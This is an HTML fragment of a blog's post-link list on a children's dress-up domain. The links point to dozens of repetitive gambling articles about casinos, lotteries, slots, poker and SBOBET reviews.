                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/how-to-win-a-lottery/">How to Win a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/28/what-is-a-casino-151/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/27/sbobet-review-45/">SBObet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/26/how-to-make-the-best-five-card-poker-hand/">How to Make the Best Five-Card Poker Hand</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/25/what-is-a-slot-machine-17/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/23/how-to-win-the-lottery-6/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/22/the-benefits-of-a-casino-4/">The Benefits of a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/21/sbobet-review-44/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/learn-the-basics-of-poker-in-just-a-few-weeks/">Learn the Basics of Poker in Just a Few Weeks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/20/what-is-a-slot-machine-16/">What Is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/how-to-win-the-lottery-5/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/18/what-is-a-casino-150/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/17/sbobet-review-43/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/16/improve-your-mental-skills-with-poker/">Improve Your Mental Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/15/how-to-win-at-slots-28/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/13/what-is-the-lottery-4/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/what-is-a-casino-149/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/12/sbobet-review-42/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/11/how-to-learn-poker-2/">How to Learn Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/10/tips-for-playing-slots-12/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/the-truth-about-winning-the-lottery-2/">The Truth About Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/08/what-is-a-casino-148/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/07/sbobet-review-41/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/06/improve-your-chances-of-winning-at-poker/">Improve Your Chances of Winning at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/05/three-keys-to-successful-slot-play/">Three Keys to Successful Slot Play</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/lottery-revenues-as-a-state-revenue-source/">Lottery Revenues As a State Revenue Source</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/03/what-is-a-casino-147/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/04/02/sbobet-review-40/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/what-is-a-lottery-10/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/29/the-casino-industry-2/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/28/sbobet-review-39/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/26/the-basics-of-poker-9/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-slot-3/">What is Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/25/what-is-a-lottery-9/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/24/what-is-a-casino-146/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/23/sbobet-review-38/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/22/key-skills-to-master-in-poker/">Key Skills to Master in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/21/slots-the-basic-mechanics-of-online-gambling/">Slots &#8211; The Basic Mechanics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/the-benefits-of-winning-the-lottery-2/">The Benefits of Winning the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/19/what-is-a-casino-145/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/18/sbobet-review-37/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/16/how-to-become-a-better-poker-player-2/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-slot-81/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/15/what-is-a-lottery-8/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/13/what-is-a-casino-144/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/12/sbobet-review-36/">SBOBet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-become-a-better-poker-player/">How to Become a Better Poker Player</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/11/how-to-win-big-at-online-slots-2/">How to Win Big at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/10/what-is-the-lottery-3/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/08/what-is-a-casino-143/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/sbobet-review-35/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/07/the-basics-of-poker-8/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/06/what-is-a-slot-80/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/05/what-is-the-lottery-2/">What is the Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/what-is-a-casino-142/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/03/sbobet-review-34/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/how-to-succeed-at-poker/">How to Succeed at Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/03/01/what-is-a-slot-79/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/the-public-interest-and-the-lottery/">The Public Interest and the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/28/what-is-a-casino-141/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/26/sbobet-review-33/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/improve-your-poker-game/">Improve Your Poker Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/25/what-is-a-slot-78/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/23/the-basics-of-lottery/">The Basics of Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/what-is-a-casino-140/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/22/sbobet-review-32/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/the-benefits-of-playing-poker-2/">The Benefits of Playing Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/20/great-tips-for-playing-slots/">Great Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/18/the-odds-of-winning-a-lottery/">The Odds of Winning a Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/17/security-measures-in-a-casino-4/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/sbobet-review-31/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/16/critical-thinking-in-poker/">Critical Thinking in Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/15/how-to-win-at-slots-27/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/sbobet-review-30/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/11/an-overview-of-preflop-poker-strategy/">An Overview of Preflop Poker Strategy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/10/what-is-a-slot-77/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/08/what-is-a-lottery-7/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/07/what-is-a-casino-139/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/06/sbobet-review-29/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/the-basics-of-poker-7/">The Basics of Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/05/how-to-win-at-slot-machines-3/">How to Win at Slot Machines</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/04/what-is-a-lottery-6/">What is a Lottery?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/what-is-a-casino-138/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/02/02/sbobet-review-28/">Sbobet Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/poker-tips-for-beginners/">Poker Tips For Beginners</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/31/what-is-a-slot-76/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/29/what-you-need-to-know-about-the-lottery/">What You Need to Know About the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/what-is-a-casino-137/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/28/sbobet-review-27/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/27/improving-your-concentration-and-decision-making-skills-with-poker/">Improving Your Concentration and Decision-Making Skills With Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/25/how-to-use-a-pay-table-when-playing-slots/">How to Use a Pay Table When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/how-to-win-the-lottery-4/">How to Win the Lottery</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/24/what-is-a-casino-136/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/23/sbobet-review-26/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/22/how-to-become-a-poker-champion/">How to Become a Poker Champion</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/tips-for-playing-slots-11/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/20/the-odds-of-winning-the-lottery-arent-just-a-game-of-chance/">The Odds of Winning the Lottery Aren&#8217;t Just a Game of Chance</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/what-is-a-casino-135/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/18/sbobet-review-25/">SBOBET Review</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/beginners-guide-to-poker/">Beginner&#8217;s Guide to Poker</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2024/01/16/what-is-a-slot-75/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
